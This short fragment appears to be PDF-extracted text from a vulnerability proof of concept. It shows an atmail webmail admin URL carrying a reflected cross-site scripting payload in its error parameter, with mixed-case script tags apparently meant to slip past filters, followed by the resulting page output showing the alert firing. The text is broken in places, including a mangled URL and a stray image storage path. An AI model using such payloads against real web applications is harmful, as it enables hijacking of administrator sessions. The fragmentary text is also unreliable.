 https:/, /atmail/index.php/admin/index/?error=1<ScRiPt >alert('XSS')</ScRiPt>
Webadmin
Error: 1
XSS
OK